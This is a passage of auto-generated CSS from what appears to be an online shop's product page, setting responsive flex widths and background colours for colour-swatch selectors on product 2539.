.element_6 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-2539 .element_6 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-2539 .element_6 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-2539 .element_6 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_6-0-42696cfdc59e0dd .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_6-1-43696cfdc59e338 .tmhexcolorimage{background-color:#b23730 !important;}.tmhexcolor_6-2-44696cfdc59e5fa .tmhexcolorimage{background-color:#214c91 !important;}.tmhexcolor_6-3-45696cfdc59e80b .tmhexcolorimage{background-color:#72c4ea !important;}.tmhexcolor_6-4-46696cfdc59ea22 .tmhexcolorimage{background-color:#00805f !important;}.tmhexcolor_6-5-47696cfdc59ec21 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_6-6-48696cfdc59ee3d .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_6-7-49696cfdc59f037 .tmhexcolorimage{background-color:#091e49 !important;}.tmhexcolor_6-8-50696cfdc59f25b .tmhexcolorimage{background-color:#7ba4db !important;}.tmhexcolor_6-9-51696cfdc59f4a3 .tmhexcolorimage{background-color:#a4b4cd !important;}.tmhexcolor_6-10-52696cfdc59f66a .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_6-11-53696cfdc59f7dc .tmhexcolorimage{background-color:#04a16c !important;}.tmhexcolor_6-12-54696cfdc59f9ae .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_6-13-55696cfdc59fbaf .tmhexcolorimage{background-color:#3a3575 !important;}.tmhexcolor_6-14-56696cfdc59fdc2 .tmhexcolorimage{background-color:#f8a628 !important;}.tmhexcolor_6-15-57696cfdc59ffbe .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_6-16-58696cfdc5a01d2 .tmhexcolorimage{background-color:#ff6239 !important;}.tm-product-id-2539 .element_7 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-2539 .element_7 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-2539 .element_7 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-2539 .element_7 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_7-0-59696cfdc5a0580 .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_7-1-60696cfdc5a0798 .tmhexcolorimage{background-color:#2f3649 !important;}.tmhexcolor_7-2-61696cfdc5a09b0 .tmhexcolorimage{background-color:#b8293b !important;}.tmhexcolor_7-3-62696cfdc5a0bbe .tmhexcolorimage{background-color:#c1beb9 !important;}.tmhexcolor_7-4-63696cfdc5a0dcc .tmhexcolorimage{background-color:#19589b !important;}.tmhexcolor_7-5-64696cfdc5a0fc6 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_7-6-65696cfdc5a11d8 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_7-7-66696cfdc5a13ff .tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_7-8-67696cfdc5a1612 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_7-9-68696cfdc5a1820 .tmhexcolorimage{background-color:#ff6239 !important;}.tm-product-id-2539 .element_8 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-2539 .element_8 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-2539 .element_8 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-2539 .element_8 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_8-0-69696cfdc5a1b7e .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_8-1-70696cfdc5a1d9b .tmhexcolorimage{background-color:#273248 !important;}.tmhexcolor_8-2-71696cfdc5a1f97 .tmhexcolorimage{background-color:#ba4943 !important;}.tmhexcolor_8-3-72696cfdc5a2192 .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_8-4-73696cfdc5a23f2 .tmhexcolorimage{background-color:#3e2952 !important;}.tmhexcolor_8-5-74696cfdc5a2657 .tmhexcolorimage{background-color:#6e6f74 !important;}.tmhexcolor_8-6-75696cfdc5a2874 .tmhexcolorimage{background-color:#234f90 !important;}.tmhexcolor_8-7-76696cfdc5a2a7a .tmhexcolorimage{background-color:#414747 !important;}.tmhexcolor_8-8-77696cfdc5a2c8e .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_8-9-78696cfdc5a2e87 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_8-10-79696cfdc5a3097 .tmhexcolorimage{background-color:#5acb94 !important;}.tmhexcolor_8-11-80696cfdc5a3294 .tmhexcolorimage{background-color:#7f64ae !important;}.tm-product-id-2539 .element_9 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-2539 .element_9 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-2539 .element_9 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-2539 .element_9 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_9-0-81696cfdc5a3671 .tmhexcolorimage{background-color:#242328 !important;}.tmhexcolor_9-1-82696cfdc5a38a3 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_9-2-83696cfdc5a3ab1 .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_9-3-84696cfdc5a3cca .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_9-4-85696cfdc5a3ed0 .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_9-5-86696cfdc5a40e7 .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_9-6-87696cfdc5a4306 .tmhexcolorimage{background-color:#502d69 !important;}.tmhexcolor_9-7-88696cfdc5a44c0 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_9-8-89696cfdc5a4649 .tmhexcolorimage{background-color:#63655a !important;}.tmhexcolor_9-9-90696cfdc5a4813 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_9-10-91696cfdc5a497f .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_9-11-92696cfdc5a4afb .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_9-12-93696cfdc5a4c63 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_9-13-94696cfdc5a4df3 .tmhexcolorimage{background-color:#f8a628 !important;}.tmhexcolor_9-14-95696cfdc5a4f71 .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_9-15-96696cfdc5a50d5 .tmhexcolorimage{background-color:#5b2b42 !important;}.tmhexcolor_9-16-97696cfdc5a5272 .tmhexcolorimage{background-color:#ffefd7 !important;}.tmhexcolor_9-17-98696cfdc5a54a9 .tmhexcolorimage{background-color:#3a3c43 !important;}.tm-product-id-2539 .element_10 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-2539 .element_10 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-2539 .element_10 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-2539 .element_10 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_10-0-99696cfdc5a5869 .tmhexcolorimage{background-color:#242328 !important;}.tmhexcolor_10-1-100696cfdc5a5aaf .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_10-2-101696cfdc5a5cd2 .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_10-3-102696cfdc5a5f00 .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_10-4-103696cfdc5a611c .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_10-5-104696cfdc5a640e .tmhexcolorimage{background-color:#3a3c43 !important;}.tm-product-id-2539 .element_11 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-2539 .element_11 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-2539 .element_11 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-2539 .element_11 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_11-0-105696cfdc5a6795 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_11-1-106696cfdc5a69bf .tmhexcolorimage{background-color:#252429 !important;}.tmhexcolor_11-2-107696cfdc5a6bf9 .tmhexcolorimage{background-color:#9fcced !important;}.tmhexcolor_11-3-108696cfdc5a6e20 .tmhexcolorimage{background-color:#0059a5 !important;}.tmhexcolor_11-4-109696cfdc5a7031 .tmhexcolorimage{background-color:#ed2a28 !important;}.tmhexcolor_11-5-110696cfdc5a727d .tmhexcolorimage{background-color:#643336 !important;}.tmhexcolor_11-6-111696cfdc5a74b7 .tmhexcolorimage{background-color:#061d49 !important;}.tmhexcolor_11-7-112696cfdc5a76e0 .tmhexcolorimage{background-color:#efbf04 !important;}.tmhexcolor_11-8-113696cfdc5a78ed .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_11-9-114696cfdc5a7b52 .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_11-10-115696cfdc5a7d62 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_11-11-116696cfdc5a8019 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_11-12-117696cfdc5a82a0 .tmhexcolorimage{background-color:#3a3575 !important;}.tmhexcolor_11-13-118696cfdc5a84ae .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_11-14-119696cfdc5a86d1 .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_11-15-120696cfdc5a88dd .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_11-16-121696cfdc5a8b04 .tmhexcolorimage{background-color:#ffefd7 !important;}.tmhexcolor_11-17-122696cfdc5a8d0f .tmhexcolorimage{background-color:#5b2b42 !important;}.tmhexcolor_11-18-123696cfdc5a8f3f .tmhexcolorimage{background-color:#63655a !important;}.tmhexcolor_11-19-124696cfdc5a91db .tmhexcolorimage{background-color:#4a4a4a !important;}.tm-product-id-2539 .element_12 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-2539 .element_12 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-2539 .element_12 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-2539 .element_12 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_12-0-125696cfdc5a9574 .tmhexcolorimage{background-color:#252429 !important;}.tmhexcolor_12-1-126696cfdc5a9792 .tmhexcolorimage{background-color:#d977a9 !important;}.tmhexcolor_12-2-127696cfdc5a99b3 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_12-3-128696cfdc5a9b83 .tmhexcolorimage{background-color:#b1302a !important;}.tmhexcolor_12-4-129696cfdc5a9d4a .tmhexcolorimage{background-color:#97999b !important;}.tmhexcolor_12-5-130696cfdc5a9eba .tmhexcolorimage{background-color:#ffffff !important;}.tm-product-id-2539 .element_13 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-2539 .element_13 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-2539 .element_13 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-2539 .element_13 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_13-0-131696cfdc5aa1e7 .tmhexcolorimage{background-color:#252429 !important;}.tmhexcolor_13-1-132696cfdc5aa35d .tmhexcolorimage{background-color:#2e3548 !important;}.tmhexcolor_13-2-133696cfdc5aa4df .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_13-3-134696cfdc5aa680 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_13-4-135696cfdc5aa7e8 .tmhexcolorimage{background-color:#b1322c !important;}.tm-product-id-2539 .element_14 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-2539 .element_14 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-2539 .element_14 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-2539 .element_14 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_14-0-136696cfdc5aaa49 .tmhexcolorimage{background-color:#27262b !important;}.tmhexcolor_14-1-137696cfdc5aabb8 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_14-2-138696cfdc5aad2e .tmhexcolorimage{background-color:#b1302a !important;}.tmhexcolor_14-3-139696cfdc5aaea0 .tmhexcolorimage{background-color:#3f2a55 !important;}.tmhexcolor_14-4-140696cfdc5ab0fb .tmhexcolorimage{background-color:#98999b !important;}.tmhexcolor_14-5-141696cfdc5ab333 .tmhexcolorimage{background-color:#224e8f !important;}.tmhexcolor_14-6-142696cfdc5ab537 .tmhexcolorimage{background-color:#3f4545 !important;}.tmhexcolor_14-7-143696cfdc5ab71c .tmhexcolorimage{background-color:#614b79 !important;}.tmhexcolor_14-8-144696cfdc5ab923 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_14-9-145696cfdc5abb1d .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_14-10-146696cfdc5abd56 .tmhexcolorimage{background-color:#d977a9 !important;}.tm-product-id-2539 .element_15 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-2539 .element_15 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-2539 .element_15 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-2539 .element_15 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_15-0-147696cfdc5ac207 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_15-1-148696cfdc5ac442 .tmhexcolorimage{background-color:#242328 !important;}.tmhexcolor_15-2-149696cfdc5ac61f .tmhexcolorimage{background-color:#005aa3 !important;}.tmhexcolor_15-3-150696cfdc5ac80d .tmhexcolorimage{background-color:#454b1b !important;}.tmhexcolor_15-4-151696cfdc5acaba .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_15-5-152696cfdc5accb2 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_15-6-153696cfdc5ace95 .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_15-7-154696cfdc5ad0b6 .tmhexcolorimage{background-color:#3a3575 !important;}.tmhexcolor_15-8-155696cfdc5ad29b .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_15-9-156696cfdc5ad4ad .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_15-10-157696cfdc5ad69d .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_15-11-158696cfdc5ad8c8 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_15-12-159696cfdc5adad9 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_15-13-160696cfdc5add0e .tmhexcolorimage{background-color:#f8a628 !important;}.tmhexcolor_15-14-161696cfdc5ae04a .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_15-15-162696cfdc5ae282 .tmhexcolorimage{background-color:#5b2b42 !important;}.tmhexcolor_15-16-163696cfdc5ae4b8 .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_15-17-164696cfdc5ae6cc .tmhexcolorimage{background-color:#ffefd7 !important;}.tm-product-id-2539 .element_16 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-2539 .element_16 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-2539 .element_16 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-2539 .element_16 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_16-0-165696cfdc5aea68 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_16-1-166696cfdc5aec71 .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_16-2-167696cfdc5aeeae .tmhexcolorimage{background-color:#c5c5cf !important;}.tmhexcolor_16-3-168696cfdc5af102 .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_16-4-169696cfdc5af34f .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_16-5-170696cfdc5af58f .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_16-6-171696cfdc5af7b3 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_16-7-172696cfdc5af9c9 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_16-8-173696cfdc5afbea .tmhexcolorimage{background-color:#009445 !important;}.tmhexcolor_16-9-174696cfdc5afeb7 .tmhexcolorimage{background-color:#382f2d !important;}.tmhexcolor_16-10-175696cfdc5b00c8 .tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_16-11-176696cfdc5b02e6 .tmhexcolorimage{background-color:#24382f !important;}.tm-product-id-2539 .element_17 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-2539 .element_17 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-2539 .element_17 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-2539 .element_17 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_17-0-177696cfdc5b0687 .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_17-1-178696cfdc5b08a5 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_17-2-179696cfdc5b0ac6 .tmhexcolorimage{background-color:#c5c5cf !important;}.tmhexcolor_17-3-180696cfdc5b0cc5 .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_17-4-181696cfdc5b0f04 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_17-5-182696cfdc5b1106 .tmhexcolorimage{background-color:#b1322c !important;}.tmhexcolor_17-6-183696cfdc5b1326 .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_17-7-184696cfdc5b17cf .tmhexcolorimage{background-color:#5b2b42 !important;}.tmhexcolor_17-8-185696cfdc5b1a4f .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_17-9-186696cfdc5b1c34 .tmhexcolorimage{background-color:#bbe5fb !important;}.tm-product-id-2539 .element_18 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-2539 .element_18 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-2539 .element_18 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-2539 .element_18 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_18-0-187696cfdc5b206b .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_18-1-188696cfdc5b22c0 .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_18-2-189696cfdc5b256a .tmhexcolorimage{background-color:#c5c5cf !important;}.tmhexcolor_18-3-190696cfdc5b275c .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_18-4-191696cfdc5b2a50 .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_18-5-192696cfdc5b2c83 .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_18-6-193696cfdc5b2f4d .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_18-7-194696cfdc5b319c .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_18-8-195696cfdc5b3396 .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_18-9-196696cfdc5b35a0 .tmhexcolorimage{background-color:#019547 !important;}.tmhexcolor_18-10-197696cfdc5b379e .tmhexcolorimage{background-color:#f8a628 !important;}.tmhexcolor_18-11-198696cfdc5b39a7 .tmhexcolorimage{background-color:#7ba4db !important;}.tmhexcolor_18-12-199696cfdc5b3bc3 .tmhexcolorimage{background-color:#3f2a55 !important;}.tmhexcolor_18-13-200696cfdc5b3e4d .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_18-14-201696cfdc5b406b .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_18-15-202696cfdc5b42b7 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_18-16-203696cfdc5b44f9 .tmhexcolorimage{background-color:#3a3c43 !important;}.tm-product-id-2539 .element_19 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-2539 .element_19 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-2539 .element_19 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-2539 .element_19 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_19-0-204696cfdc5b487d .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_19-1-205696cfdc5b4aa2 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_19-2-206696cfdc5b4d6f .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_19-3-207696cfdc5b4f8f .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_19-4-208696cfdc5b51af .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_19-5-209696cfdc5b53cb .tmhexcolorimage{background-color:#bbe5fb !important;}.tm-product-id-2539 .element_20 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-2539 .element_20 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-2539 .element_20 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-2539 .element_20 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_20-0-210696cfdc5b5788 .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_20-1-211696cfdc5b59ed .tmhexcolorimage{background-color:#ffffff 